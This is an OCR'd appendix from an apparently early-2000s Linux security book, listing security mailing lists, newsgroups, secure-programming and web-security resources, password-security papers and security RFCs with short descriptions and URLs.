| ciac-listproc@llnl.gov          | CIAC Notes. Keep up-to-date with security information and articles. This list is not intended to inform you of attacks—just information. Subscribe by emailing the listproc with subscribe CIAC-NOTES in the body.                                      |  |  |
| majordomo@uow.edu.au            | The Intrusion Detection Systems List. Members of this list discuss real-time intrusion detection techniques, agents, neural net development and so forth To subscribe, send a message with the command subscribe ids in the body.                       |  |  |
| listserv@listserv.ntbugtraq.com | The NTBUGTRAQ List. Maintained by Russ Cooper, the NTBUGTRAQ list tracks vulnerabilitie and other security issues related to Microsoft Windows NT. To subscribe, send a message with the command subscribe ntbugtraq firstname lastname in the body.    |  |  |

| INFORMA | FOR MC | SOURC |
|---------|--------|-------|
| MATION  | MORE   | RCES  |

D

| List                          | Description                                                                                                    |
|-------------------------------|----------------------------------------------------------------------------------------------------|
| risks-request@csl.sri.com     | The Risks Forum. Members of this list discuss a wide variety of risks that we are exposed to in an information-based society. Examples include invasion of personal privacy, credit card theft, cracking attacks, and so on. To subscribe, send a message with the command SUBSCRIBE in the body. |
| Majordomo@nsmx.rutgers.edu    | WWW-security Mailing List. Keep abreast of the latest Web vulnerabilities and applications. To subscribe, send e-mail to the listserv with the command subscribe www-security in the message body.                                                                                                |
| ssl-talk-request@netscape.com | The Secure Sockets Layer Mailing Lists. Members of this list discuss developments in SSL and potential security issues. To subscribe, send a message with the command SUBSCRIBE in the body.                                                                                                    |

## TIP

To find other mailing lists and new security lists, check out the Publicly Accessible Mailing Lists Web site: http://www.paml.net/.

# **Usenet Newsgroups**

Usenet groups are also good information sources. Much productive (and admittedly, nonproductive) discussion occurs in such groups. Table D.3 lists a few.

 TABLE D.3
 Relevant Usenet Newsgroups

| Newsgroup            | Topics Discussed                                                                                                    |
|----------------------|----------------------------------------------------------------------------------------------------|
| alt.2600             | Hacking, cracking, exploits. More noise than signal<br>here, but occasionally some interesting information sur-<br>faces. |
| alt.2600.crackz      | Hacking, cracking. This group focuses mainly on cracks and is a distribution point for cracks and warez.                  |
| alt.2600.hackerz     | Hacking, cracking. This group is very similar to alt.2600.                                                                |
| alt.os.linux.caldera | Discussions related to the Caldera Linux distribution.                                                                    |

| Newsgroup                      | Topics Discussed                                                                                                    |  |
|--------------------------------|----------------------------------------------------------------------------------------------------|--|
| alt.os.linux.mandrake          | Discussions related to the Mandrake Linux distribution                                                                                                    |  |
| alt.os.linux.redhat            | Discussions related to the RedHat Linux distribution.                                                                                                    |  |
| alt.os.linux.slackware         | Discussions related to the Slackware Linux distribution                                                                                                    |  |
| alt.os.linux.suse              | Discussions related to the Suse Linux distribution.                                                                                                    |  |
| alt.os.linux.turbolinux        | Discussions related to the TurboLinux Linux distribution.                                                                                                    |  |
| alt.computer.security          | General computer security, roughly equivalent to comp.security.misc.                                                                                                    |  |
| alt.hackers.malicious          | DoS, cracking, viruses. These folks focus on causir damage to their targets.                                                                                                    |  |
| alt.security                   | Very general security issues. Occasionally, there is sor interesting information here. However, this group also carries really general security information, such as alarms, pepper spray, and personal security.                                                                          |  |
| alt.security.espionage         | For the truly paranoid.                                                                                                    |  |
| alt.security.pgp               | Pretty Good Privacy. This group spawns interesting (a occasionally exhaustive) debates on cryptography.                                                                                                    |  |
| comp.lang.java.security        | The Java programming language. This group has inter esting information. Certainly, whenever some major defect is found in Java security, the information will appear here first.                                                                                                    |  |
| comp.os.linux.advocacy         | This is an interesting place to visit, but you probably won't want to live there. In this group, folks talk abou how they love Linux, and how other operating systems suck. Still, much valuable information is passed during the rather raucous exchanges (this is an unmoderated group). |  |
| comp.os.linux.announce         | Watch this group for news of impending updates.                                                                                                    |  |
| comp.os.linux.answers          | A useful (and moderated) group. Here, Linux develop<br>ers and document maintainers post new or updated ho<br>to documents. You'll find a lot of valuable stuff here.                                                                                                    |  |
| comp.os.linux.development.apps | Are you writing a Linux application and you need son answers? Check here.                                                                                                    |  |
| comp.os.linux.hardware         | Are you considering installing new hardware or troubleshooting existing hardware? Check this group for advice and possible solutions.                                                                                                    |  |

D

| Newsgroup                | Topics Discussed                                                                                                    |  |
|--------------------------|----------------------------------------------------------------------------------------------------|--|
| comp.os.linux.networking | In this group, folks discuss every aspect of networki ranging from Ethernet and PPP all the way to plain serial-bound communication.                                      |  |
| comp.os.linux.x          | A good starting point for learning more about peculi problems with X.                                                                                                    |  |
| comp.os.linux.security   | General discussion of Linux security issues.                                                                                                    |  |
| comp.os.linux.setup      | In this group, folks discuss installation issues.                                                                                                    |  |
| comp.security            | General security. Roughly equivalent to alt.security, but with slightly more focus on computer security.                                                                  |  |
| comp.security.firewalls  | This group is a slightly more risqué environment than<br>the Firewalls list. The discussion here is definitely not<br>worthy and worthwhile.                              |  |
| comp.security.misc       | General security.                                                                                                    |  |
| comp.security.unix       | Unix security. This group often has very worthwhile discussions and up-to-date information. Probably the best overall Unix newsgroup, and quite relevant for Linux users. |  |

## TIP

For those of you who *really* like Linux, you might be interested in alt.sex.fetish.linux. I can't personally say I know what the group contains, but I'm sure that it's interesting.

# **Secure Programming**

Sooner or later, you'll start developing your own Linux applets, scripts, or applications. The following resources focus on secure programming techniques.

**Resource:** The Secure UNIX Programming FAQ

**Description:** This is a great starting point and covers general principles of secure programming, including SUID/SGID processes, parent and child processes, race conditions, input, output, and permissions.

URL: http://www.whitefang.com/sup/secure-faq.html

**Resource:** Designing Secure Software

PART V

**Description:** Peter Galvin (from Corporate Technologies Inc.) gives some excellent pointers on secure programming do's and don'ts.

URL: http://www.sunworld.com/sunworldonline/swol-04-1998/
swol-04-security.html

**Resource:** The Lab Engineer's Security Checklist

**Description:** This document was excerpted from *Practical UNIX and Internet Security* by Simson Garfinkel and Gene Spafford, O'Reilly & Associates (ISBN 1565921488). Before deploying your Linux application, check it against these requirements.

URL: ftp://ftp.auscert.org.au/pub/auscert/papers/secure\_programming\_
checklist

**Resource:** How to Find Security Holes

**Description:** Kragen Sitaker shows you the ins and outs of common programming errors that open security holes.

URL: http://www.dnaco.net/~kragen/security-holes.html

Resource: Security Code Review Guidelines

**Description:** Adam Shostack explains how to review firewall code before deployment (and what elements of such a review program are essential).

URL: http://www.homeport.org/~adam/review.html

**Resource:** The World Wide Web Security FAQ

**Description:** Lincoln Stein's must-have for CGI programmers and Web developers.

URL: http://www.w3.org/Security/Faq/www-security-faq.html

**Resource:** CGI Security

**Description:** Michael Van Biesbrouck takes you through some vital CGI security issues.

URL: http://www.csclub.uwaterloo.ca/u/mlvanbie/cgisec/

Resource: Perl Security

**Description:** Perl has become one of the staple languages of the Linux and Unix administrator. Unfortunately, it is also open to a wide variety of programming blunders. Learn how to code efficient secure code by following the included techniques.

URL: ftp://ftp.cs.rpi.edu/.1/redhat/powertools/CPAN/CPAN\_rev.2/
CPAN-archive/doc/manual/html/pod/perlsec.html

Resource: latro

**Description:** Tom Christiansen's tool for assaying CGI installations. Use this to determine whether yours is secure.

URL: http://language.perl.com/news/latro-announce.html

Resource: Security Issues When Installing and Customizing Prebuilt Web Scripts

**Description:** Selena Sol takes you through pitfalls of installing other folks' code and tells you how to ensure that the code is secure.

URL: http://Stars.com/Authoring/Scripting/Security/

Resource: Unix Secure Programming FAQ

**Description:** Methods, principles, and testing techniques to be used in developing secure Unix applications.

URL: http://www.sunworld.com/unixinsideronline/swol-08-1998/
swol-08-security.html

**Resource:** The Secure Internet Programming Project at Princeton

**Description:** You might remember the Edward Felten team that originally identified Java security issues. The site contains copious information about secure Internet programming.

URL: http://www.cs.princeton.edu/sip/

**Resource:** Writing Safe Privileged Programs

**Description:** Matt Bishop's guide to creating applications that run SUID safely (PDF format).

URL: http://seclab.cs.ucdavis.edu/~bishop/scriv/1997-ns/setuid.pdf

**Resource:** Shifting the Odds: Writing More Secure Software

**Description:** Steve Bellovin's slide presentation that focuses on salient points of secure Unix programming.

URL: http://www.research.att.com/~smb/talks/odds.pdf

**Resource:** The Linux Security Audit Archive

**Description:** This site houses multisource (BUGTRAQ, Linux Alerts, and more)

archives about Linux security.

URL: http://www2.merton.ox.ac.uk/~security/

**Resource:** Beej's Guide to Network Programming

**Description:** Brian Hall takes you through the subtleties of socket programming.

URL: http://www.ecst.csuchico.edu/~beej/guide/net/

**Resource:** NCSA Secure Programming Guidelines

Description: Discussion of writing secure setuid or CGI programs and checklists for the

same.

URL: http://www.ncsa.uiuc.edu/General/Grid/ACES/security/programming/

D

**Resource:** Secure Programming

**Description:** Extensive secure programming tips and techniques. Information on buffer overflows, UID issues, threaded applications, and so on.

URL: http://www.securityfocus.com/frames/?content=/forums/secprog/
secure-programming.html

Resource: Secure Programming for Linux and Unix HOWTO

**Description:** Provides a set of guidelines to be followed to ensure that security is maintained during the programming process. Covers a wide range of applications: client/server, CGI, SETUID, and so on.

URL: http://www.dwheeler.com/secure-programs/

# **General Web Security**

**Resource:** Known Bugs in Apache

**Description:** Apache bugs and links to a searchable bug archive.

URL: http://www.apache.org/info/known\_bugs.html

**Resource:** Apache Developer Resources

**Description:** If you delve deeper into Apache as a Web server (or decide to become an

Apache developer), this site is for you.

URL: http://dev.apache.org/

**Resource:** Apache+SSL+PHP/FI+frontpage-howto

**Description:** Learn how to configure your Apache server for SSL, PHP, and FrontPage extensions. (Note: Watch the FrontPage extensions, which have had many security issues.)

URL: http://www.faure.de/Apache+SSL+PHP+fp-howto-1p.html

**Resource:** Java and HTTP/1.1 Page

**Description:** Discussion of problems you'll encounter using JDK 1.0.2 (and perhaps

later) with Apache.

URL: http://www.apache.org/info/jdk-102.html

**Resource:** Security Tips for Apache Server Configuration

**Description:** General (and short) discussion on battening down Apache.

URL: http://httpd.apache.org/docs/misc/security\_tips.html

**Resource:** PHF Attacks: Fun and games for the whole family

**Description:** BUGTRAQ posting from Paul Danckaert with sample PHF exploit. **URL:** http://www.security-express.com/archives/bugtraq/1996\_3/0510.html Resource: Web Security

**Description:** Nice theoretical discussion from Andrew Cormack. This document offers a clear, concise overview.

URL: http://www.jisc.ac.uk/acn/authent/cormack.html

**Resource:** Web Developer: All About Security

Description: Security information, exploits, and other news from the Web developer per-

spective.

URL: http://www.webdeveloper.com/security/

Resource: The WWW Security FAQ

**Description:** Provides information on securing Web servers, proper CGI programming techniques, firewalls, and denial-of-service attacks. Everything a first-time server administrator needs to know.

URL: http://www.w3.org/Security/Faq/www-security-faq.html

# **General Security Resources**

**Resource:** The Computer Emergency Response Team (CERT)

**Description:** CERT issues security advisories and provides research studies on incident response, survivability, and general network security. Formed in response to the 1988 Internet worm incident, CERT is one of the oldest and most reliable information sources for statistics, vulnerabilities, and trends in security.

URL: http://www.cert.org/

Resource: Navy Handbook for the Computer Security Certification of Trusted Systems

**Description:** Cradle to grave coverage of security plans (right down to penetration testing).

 $\label{eq:url:loss} URL \hbox{:} \ \texttt{http://www.itd.nrl.navy.mil/ITD/5540/publications/handbook/}$ 

index-txt.html

**Resource:** *Phrack* magazine

**Description:** *Phrack* is currently the finest underground network security publication going. Each issue is chock full of exploit code, analysis, and research. Much of the work is Linux-centric, and top-notch at that.

URL: http://www.phrack.com

Resource: @stake

**Description:** Provides complete technical coverage of security news and exploits. Very

detailed and professional.

URL: http://www.atstake.com/

D

PART V

**Resource:** Linux Net News

**Description:** Good general coverage of Linux issues, including security, market share, new applications, and techniques for successfully running a Linux network. Features the Linux Weekly News.

URL: http://netnews.opensrc.org/

**Resource:** Linux Security

Description: Linux security provides a very up-to-date security portal for the Linux

community. Links, tips, and news stories abound.

URL: http://www.linuxsecurity.com/

Resource: Packet Storm

**Description:** Billed as the "World's Largest Internet Security Resource," Packet Storm offers information on operating systems, firewalls, intrusion detection, cryptography, and more.

URL: http://www.securify.com/packetstorm/

**Resource:** The BUGTRAQ Archives

**Description:** This is an archive of the popular mailing list BUGTRAQ, one of the most reliable sources for up-to-date reports on newfound vulnerabilities in Unix (and at times, other operating systems).

URL: http://www.securityfocus.com/

**Resource:** Internet Security Auditing Class Handouts

**Description:** Papers and talks from an April 30th, 1996 class on security auditing by Dan Farmer and Wietse Venema. There's some very good stuff here, including a paper in which two system administrators share their experiences using SATAN to assay some 40,000 hosts.

URL: http://www.fish.com/security/auditing\_course/

Resource: Shall We Dust Moscow?

**Description:** This is a fascinating independent security study conducted by Dan Farmer. Farmer scanned approximately 2,200 sites for security vulnerabilities and found saddening results.

URL: http://www.fish.com/survey/

Resource: U.S. Department of Energy's Computer Incident Advisory Capability (CIAC)

**Description:** CIAC provides computer security services to employees and contractors of the U.S. Department of Energy, but the site is open to the public as well. There are many tools and documents at this location.

URL: http://www.ciac.org/ciac/

Resource: The International Computer Security Association

**Description:** This site contains reports, papers, advisories, and analyses of various computer security products and techniques. Moreover, the ICSA provides security training and certification.

URL: http://www.trusecure.com/.

Resource: Linux Today Security News

**Description:** Linux Today Security News lists breaking news on the latest Linux vulnerabilities.

URL: http:// linuxtoday.com/

Resource: J. T. Murphy's Linux Security Homepage

**Description:** J. T. Murphy has assembled some nice links to various Linux security resources, including programs to keep your system safe and good, common-sense system administration.

URL: http://www.ecst.csuchico.edu/~jtmurphy/text.html

**Resource:** The Linux Security Administrator's Guide

**Description:** Created by Dave Wreski, this document is probably the best freely available Linux document anywhere. It offers start-to-finish coverage of Linux system administration.

URL: http://www.nic.com/~dave/SecurityAdminGuide/SecurityAdminGuide.html

Resource: The Linux Journal

**Description:** A great spot for the latest Linux news and some excellent editorial (tutorials, general information, employment, and so on).

URL: http://www.linuxjournal.com

**Resource:** The Linux Documentation Project

**Description:** Essential starting point for Linux documentation.

URL: http://www.linuxdoc.org/

Resource: The Linux Gazette

Description: The Linux Gazette routinely features great articles on configuring, secur-

ing, and running Linux.

URL: http://www.linuxgazette.com/

Resource: The Linux IP Masquerade Resource

**Description:** Links to everything you need to know about IP masquerading on Linux.

URL: http://members.home.net/ipmasg/

D

Resource: Linux Security Central

Description: Excellent starting point for finding Linux security resources. Also has

many security white papers worth reading.

URL: http://www.babel.com.au/del/linux-security.shtml

**Resource:** The Hard Disk Drive Database

**Description:** This site is a lifesaver when you're using older disks. It has disk geometry for thousands and thousands of disks. Aren't sure about that old hard drive? Find out here.

URL: http://www.pc-disk.de/pcdisk.htm

Resource: Michael Sobirey's Intrusion Detection Systems Page

**Description:** Links to discussion on 78 intrusion detection systems (quite comprehensive).

URL: http://www-rnks.informatik.tu-cottbus.de/~sobirey/ids.html#ACME

Resource: Live Traffic Analysis of TCP/IP Gateways

**Description:** Phillip A. Porras and Alfonso Valdes from SRI explore statistical and signature-based intrusion-detection analysis techniques to monitor network traffic. Heady stuff, but engrossing.

URL: http://www2.csl.sri.com/emerald/live-traffic.html

**Resource:** Network Intrusion Detector Distribution Site

**Description:** NID is a new tool suite from Lawrence Livermore Labs that helps detect, analyze, and gather evidence of intrusive behavior occurring on an Ethernet or Fiber Distributed Data Interface (FDDI) network using the Internet Protocol (IP). Currently available for Red Hat.

URL: http://ciac.llnl.gov/cstc/nid/intro.html

**Resource:** Creating a Linux Firewall Using the TIS Toolkit

**Description:** Benjamin Ewy steers you through setting up a Linux firewall with Trusted Information System's Firewall Toolkit.

URL: http://www.ssc.com/lj/issue25/1204.html

**Resource:** An Introduction to SOCKS

**Description:** This document describes basic SOCKS concepts and provides links to SOCKS 4 and 5 models.

URL: http://www.socks.nec.com/socksprot.html

**Resource:** Anonymous Remailer FAQ

**Description:** Discusses the purpose and implementation of anonymous remailer systems.

URL: http://www.andrebacard.com/remail.html

Resource: Cypherpunk's Remailers

**Description:** Code and information on setting up anonymous remailers.

URL: http://www.CSUA.Berkeley.EDU/cypherpunks/remailer/

**Resource:** Purdue University COAST Archive

**Description:** This is one of the more comprehensive security sites, containing many

tools and documents of deep interest to the security community.

URL: http://www.cs.purdue.edu/coast/archive/

**Resource:** The Raptor Systems Security Library **Description:** An aging but useful security library. **URL:** http://www.raptor.com/lib/index.html

**Resource:** Forum on Risks to the Public in Computers and Related Systems

**Description:** This is a moderated digest of security and other risks in computing. Use

this to tap the better security minds on the Net.

URL: http://catless.ncl.ac.uk/Risks

**Resource:** Attrition

Description: The Attrition archive maintains a library of Web hacks and copies of the

pages that have been affected.

URL: http://www.attrition.org/

**Resource:** Forum of Incident Response and Security Teams (FIRST)

**Description:** FIRST is a conglomeration of many organizations undertaking security measures on the Net. This powerful organization is a good starting place for sources.

URL: http://www.first.org/

Resource: The CIAC Virus Database

**Description:** This is the ultimate virus database on the Internet. It's an excellent resource

for learning about viruses that can affect your platform.

URL: http://ciac.llnl.gov/ciac/CIACVirusDatabase.html

Resource: Cult of the Dead Cow

**Description:** They created BackOrifice 2000. Need I say more?

URL: http://www.cultdeadcow.com/

Resource: Information Warfare and Information Security on the Web

**Description:** This is a comprehensive list of links and other resources concerning infor-

mation warfare over the Internet.

URL: http://www.fas.org/irp/wwwinfo.html

D

**Resource:** The Center for Secure Information Systems

**Description:** This site, affiliated with the Center at George Mason University, has some truly incredible papers. There is much cutting-edge research going on here. The following URL sends you directly to the publications page, but you really should explore the entire site.

URL: http://www.isse.gmu.edu/~csis/publication.html

Resource: The AUSCERT (Australian CERT) UNIX Security Checklist

**Description:** An *excellent* security checklist.

URL: ftp://caliban.physics.utoronto.ca/pub/unix\_security\_checklist\_1.1

Resource: Computer Security Policy: Setting the Stage for Success

**Description:** National Institute of Standards and Technology. CSL Bulletin. This

document will assist you in setting security policies in your network.

URL: http://www.raptor.com/lib/csl94-01.txt

**Resource:** Electronic Resources for Security Related Information

**Description:** This document is dated but will still provide you with a comprehensive list of Unix-related resources for security.

URL: http://ciac.llnl.gov/ciac/documents/CIAC-

2307 Electronic Resources for Security Related Information.pdf

**Resource:** Securing X Windows

**Description:** Lawrence Livermore National Laboratory Computer Incident Advisory Capability. This document will help you understand the basic weaknesses in X and how to shore up X security on your server.

URL: http://ciac.llnl.gov/ciac/documents/CIAC-2316 Securing X Windows.pdf

**Resource:** Securing Internet Information Servers

**Description:** This document will take you step-by-step through securing anonymous

FTP, Gopher, and WWW services on your Unix system.

URL: http://www.ciac.org/ciac/documents/ciac2308.html

**Resource:** The UNIX Guru Universe

**Description:** The UGU is an excellent place to start on system administration.

URL: http://www.ugu.com/

Resource: The UNIX Reference Desk at Geek-Girl

**Description:** Jennifer Myers, also known as Geek Girl, maintains this site, which boasts

many good links to Unix software and documentation.

URL: http://www.geek-girl.com/unix.html

Resource: The Linux Applications and Utilities Page

Description: This site also simplifies finding Linux software because the author has bro-

ken Linux applications down into categories.

URL: http://www.xnet.com/~blatura/linapps.shtml

Resource: The Linux-Security Archive at Sonic.net

**Description:** Searchable Linux security mailing list archive.

URL: http://www.sonic.net/hypermail/security/

Resource: RootShell

**Description:** Good resource for exploits and test code (for where Linux is the build plat-

form, the target platform, or both).

URL: http://www.rootshell.com/

Resource: ENskip

**Description:** ENskip is a security module for the TCP/IP stack. It provides encryption and authentication of packets on the IP layer between two or more machines. ENskip is compatible to standard SKIP specifications (those on Solaris).

URL: http://www.tik.ee.ethz.ch/~skip/

Resource: Linux IPv6 FAQ/HOWTO

**Description:** Eric Osborne explains how to get IPv6 working on Linux.

URL: http://www.cs-ipv6.lancs.ac.uk/ipv6/systems/linux/faq/linux-

ipv6.faq.html

Resource: Linux Firewall Facilities for Kernel-Level Packet Screening

**Description:** Jos Vos and Willy Konijnenberg explain kernel-level IP packet filtering,

screening, and ipfwadm.

URL: http://simba.xos.nl/linux/ipfwadm/paper/

**Resource:** Linux Filesystem Structure

Description: Daniel Quinlan takes you through the hardcore specs of the Linux file sys-

tem. This is the version 1.2 of the Linux Filesystem Structure (FSSTND).

URL: http://www.pathname.com/fhs/1.2/fsstnd-preface.html

Resource: LinuxPowered.Com

**Description:** A good resource for general Linux information, and documentation in par-

ticular.

URL: http://www.linuxpowered.com/

D

Resource: LinuxApps.com

**Description:** A good resource for categorized, rated, and newly updated Linux applica-

tions.

URL: http://www.linuxapps.com/

Resource: rpmfind.net

Description: A search engine for locating downloadable RPM packages. Sorts by ver-

sion and distribution.

URL: http://www.rpmfind.net/

Resource: Linux Security 101

**Description:** Graeme Cross takes you through essential Linux security tasks.

URL: http://www.luv.asn.au/overheads/security/

Resource: Slashdot

**Description:** The site that specializes in news for nerds (per their self-description). A

great source for general networking and Linux news.

URL: http://www.slashdot.org/

**Resource:** A Short History of Cryptography

**Description:** Frederick B. Cohen takes you through a quick history of cryptography.

URL: http://www.all.net/books/ip/Chap2-1.html

**Resource:** Federal Information Processing Standards Publication 46-2

**Description:** The government standard document for the Data Encryption Standard.

URL: http://www.itl.nist.gov/fipspubs/fip46-2.htm

**Resource:** Terry Ritter's Crypto Glossary

**Description:** FA magnificent glossary of cryptographic terms.

URL: http://www.io.com/~ritter/GLOSSARY.HTM

**Resource:** Crack: A Sensible Password Checker for UNIX

**Description:** An early paper from Alec Muffet describing the popular password auditing

tool Crack.

URL: http://alloy.net/writings/funny/crack\_readme.txt

**Resource:** The Wordlist Archive at Coast Purdue

**Description:** Wordlists for password auditing/cracking.

URL: ftp://coast.cs.purdue.edu/pub/dict/wordlists/

**Resource:** Self-Study Course in Block Cipher Cryptanalysis

Description: Great document from Bruce Schneier on block-cipher cryptanalysis (in

PDF or PostScript).

URL: http://www.counterpane.com/self-study.html

Resource: Cryptographic Design Vulnerabilities

**Description:** Bruce Schneier examines some common vulnerabilities in crypto schemes.

URL: http://www.counterpane.com/design-vulnerabilities.pdf

**Resource:** DES Modes of Operation

**Description:** Federal document that offers a very technical treatment of the Data

Encryption Standard.

URL: http://www.itl.nist.gov/fipspubs/fip81.htm

Resource: The Electronic Frontier Foundation DES Challenge News

**Description:** Keep up with the latest efforts to crack DES here.

URL: http://www.eff.org/descracker/

Resource: distributed.net

**Description:** These folks have cracked various encryption algorithms using thousands of

computers over the Internet.

URL: http://www.distributed.net/

**Resource:** The Encryption and Security Tutorial

**Description:** Peter Gutmann offers a Godzilla-size tutorial, consisting of 500+ slides and

addressing many important encryption issues.

URL: http://www.cs.auckland.ac.nz/~pgut001/tutorial/

**Resource:** Security Pitfalls in Cryptography

**Description:** Bruce Schneier addresses some common misconceptions about strong

encryption.

URL: http://www.counterpane.com/pitfalls.html

**Resource:** 2x Isolated Double-DES: Another Weak Two-Level DES Structure

**Description:** Terry Ritter makes a good argument for replacing DES.

**Resource:** Security Breaches: Five Recent Incidents at Columbia University

**Description:** Document that describes various security breaches from an administrator's

viewpoint.

URL: http://www.alw.nih.gov/Security/FIRST/papers/general/fuat.ps

D

**Resource:** Foiling the Cracker: A Survey of, and Improvements to, Password Security

**Description:** Daniel V. Klein discusses practical aspects of password security and how increased processor power and poor password choices can lead to highly effective dictionary attacks.

URL: http://www.alw.nih.gov/Security/FIRST/papers/password/klein.ps

Resource: UNIX Password Security - Ten Years Later

**Description:** David C. Feldmeier and Philip R. Karn explore dictionary attacks and other methods of using substantial processor power to crack DES.

URL: http://www.alw.nih.gov/Security/FIRST/papers/password/pwtenyrs.ps

**Resource:** A Simple Scheme to Make Passwords Based on One-Way Functions Much Harder to Crack

**Description:** Udi Manber discusses the possibility that crackers might generate and distribute a massive list of encrypted passwords.

URL: ftp://ftp.cs.arizona.edu/reports/1994/TR94-34.ps

**Resource:** Password Security: A Case History

**Description:** Robert Morris and Ken Thompson explore theoretical and practical means of cracking DES passwords.

URL: http://www.alw.nih.gov/Security/FIRST/papers/password/pwstudy.ps

Resource: CERN Security Handbook on Passwords

**Description:** CERN authors offer a short primer on choosing strong passwords. **URL:** http://consult.cern.ch/writeups/security/security 3.html#SEC7

**Resource:** Observing Reusable Password Choices

**Description:** Eugene Spafford discusses the problem of reusable passwords.

URL: http://www.alw.nih.gov/Security/FIRST/papers/password/observe.ps

Resource: Opus: Preventing Weak Password Choices

**Description:** Eugene Spafford discusses how to avoid weak passwords and proposes a solution.

URL: http://www.alw.nih.gov/Security/FIRST/papers/password/opus.ps

**Resource:** Selecting Good Passwords

**Description:** David A. Curry discusses how to avoid weak password choices.

URL: http://www.alw.nih.gov/Security/Docs/passwd.html

**Resource:** Announcing the Standard for Automated Password Generator

**Description:** A federal document that focuses on tools that can automatically create reasonably strong passwords.

URL: http://www.alw.nih.gov/Security/FIRST/papers/password/fips181.txt

Resource: Department of Defense Password Management Guideline

**Description:** The feds set forth their view on password security.

URL: http://www.alw.nih.gov/Security/FIRST/papers/password/dodpwman.txt

## **RFCS** of Interest

Resource: RFC 931. Authentication Server

**Description:** By M. St. Johns, January 1985. Further discussion on automated authentication of users.

URL: http://info.internet.isi.edu:80/in-notes/rfc/files/rfc931.txt

**Resource:** RFC 1004. A Distributed-Protocol Authentication Scheme

**Description:** By D. L. Mills, April 1987. Discusses access control and authentication

procedures in distributed environments and services.

URL: http://info.internet.isi.edu:80/in-notes/rfc/files/rfc1004.txt

Resource: RFC 1038. Draft Revised IP Security Option

**Description:** By M. St. Johns, January 1988. Discusses protection of datagrams and classifications of such protection.

URL: http://info.internet.isi.edu:80/in-notes/rfc/files/rfc1038.txt

**Resource:** RFC 1108. Security Options for the Internet Protocol

**Description:** By S. Kent, November 1991. Discusses extended security option in the Internet protocol and DoD guidelines.

URL: http://info.internet.isi.edu:80/in-notes/rfc/files/rfc1108.txt

**Resource:** RFC 1135. The Helminthiasis of the Internet

**Description:** By J. Reynolds, December 1989. Famous RFC that describes the worm incident of November 1988.

URL: http://info.internet.isi.edu:80/in-notes/rfc/files/rfc1135.txt

**Resource:** RFC 1186. The MD4 Message Digest Algorithm

**Description:** By R. Rivest, October 1990. The specification of MD4.

URL: http://info.internet.isi.edu:80/in-notes/rfc/files/rfc1186.txt

Resource: RFC 1244. The Site Security Handbook

**Description:** By P. Holbrook and J. Reynolds, July 1991. RFC that lays out security practices and procedures. This RFC was an authoritative document for a long, long time. It is still pretty good and applies even today.

URL: http://info.internet.isi.edu:80/in-notes/rfc/files/rfc1244.txt

D

Resource: RFC 1272. Internet Accounting

**Description:** By C. Mills, D. Hirsh, & G. Ruth, November 1991. Specifies system for accounting; network usage, traffic, and such.

URL: http://info.internet.isi.edu:80/in-notes/rfc/files/rfc1272.txt

**Resource:** RFC 1281. Guidelines for the Secure Operation of the Internet

**Description:** By R. D. Pethia, S. Crocker, and B. Y. Fraser, November 1991. Document that sets forth guidelines for security.

URL: http://info.internet.isi.edu:80/in-notes/rfc/files/rfc1281.txt

Resource: RFC 1321. The MD5 Message-Digest Algorithm

**Description:** By R. Rivest, April 1992. Description of MD5 and how it works. **URL:** http://info.internet.isi.edu:80/in-notes/rfc/files/rfc1321.txt

Resource: RFC 1334. PPP Authentication Protocols

**Description:** By B. Lloyd and W. Simpson, October 1992. Defines the Password Authentication Protocol and the Challenge-Handshake Authentication Protocol in PPP.

URL: http://info.internet.isi.edu:80/in-notes/rfc/files/rfc1334.txt

Resource: RFC 1352. SNMP Security Protocols

**Description:** By J. Galvin, K. McCloghrie, and J. Davin, July 1992. Simple Network Management Protocol security mechanisms.

URL: http://info.internet.isi.edu:80/in-notes/rfc/files/rfc1352.txt

**Resource:** RFC 1355. Privacy and Accuracy Issues in Network Information Center Databases

**Description:** By J. Curran and A. Marine, August 1992. Network Information Center operation and administration guidelines.

URL: http://info.internet.isi.edu:80/in-notes/rfc/files/rfc1355.txt

Resource: RFC 1412. Telnet Authentication: SPX

**Description:** By K. Alagappan, January 1993. Experimental protocol for Telnet authentication.

URL: http://info.internet.isi.edu:80/in-notes/rfc/files/rfc1412.txt

Resource: RFC 1413. Identification Protocol

**Description:** By M. St. Johns, February 1993. Introduction and explanation of IDENT protocol.

URL: http://info.internet.isi.edu:80/in-notes/rfc/files/rfc1413.txt

Resource: RFC 1414. Identification MIB

**Description:** By M. St. Johns and M. Rose, February 1993. Specifies MIB for identifying owners of TCP connections.

URL: http://info.internet.isi.edu:80/in-notes/rfc/files/rfc1414.txt

Resource: RFC 1421. Privacy Enhancement For Internet Electronic Mail: Part I:

Message Encryption and Authentication Procedures

Description: By J. Linn, February 1993. Updates and supersedes RFC 989.

URL: http://info.internet.isi.edu:80/in-notes/rfc/files/rfc1421.txt

Resource: RFC 1422. Privacy Enhancement for Internet Electronic Mail: Part II:

Certificate-Based Key Management

**Description:** By S. T. Kent and J. Linn, February 1993. Updates and supersedes RFC 1114.

URL: http://info.internet.isi.edu:80/in-notes/rfc/files/rfc1422.txt

**Resource:** RFC 1446. Security Protocols for Version 2 of the Simple Network Management Protocol

**Description:** By J. Galvin and K. McCloghrie, April 1993. Specifies security protocols for SNMPv2.

URL: http://info.internet.isi.edu:80/in-notes/rfc/files/rfc1446.txt

Resource: RFC 1455. Physical Link Security Type of Service

**Description:** By D. Eastlake, May 1993. Experimental protocol to provide physical link security.

URL: http://info.internet.isi.edu:80/in-notes/rfc/files/rfc1455.txt

Resource: RFC 1457. Security Label Framework for the Internet

**Description:** By R. Housley, May 1993. Presents a label framework for network engineers to adhere to.

URL: http://info.internet.isi.edu:80/in-notes/rfc/files/rfc1457.txt

**Resource:** RFC 1472. The Definitions of Managed Objects for the Security Protocols of the Point-to-Point Protocol

**Description:** By F. Kastenholz, June 1993. Security protocols on subnetwork interfaces using PPP.

URL: http://info.internet.isi.edu:80/in-notes/rfc/files/rfc1472.txt

Resource: RFC 1492. An Access Control Protocol, Sometimes Called TACACS

**Description:** By C. Finseth, July 1993. Documents the extended TACACS protocol use by the Cisco Systems terminal servers.

URL: http://info.internet.isi.edu:80/in-notes/rfc/files/rfc1492.txt

D

SOURCES FOR MORE INFORMATION

Resource: RFC 1507. DASS - Distributed Authentication Security Service

**Description:** By C. Kaufman, September 1993. Discusses new proposed methods of authentication in distributed environments.

URL: http://info.internet.isi.edu:80/in-notes/rfc/files/rfc1507.txt

Resource: RFC 1508. Generic Security Service Application Program Interface

**Description:** By J. Linn, September 1993. Specifies a generic security framework for use in source-level porting of applications to different environments.

URL: http://info.internet.isi.edu:80/in-notes/rfc/files/rfc1508.txt

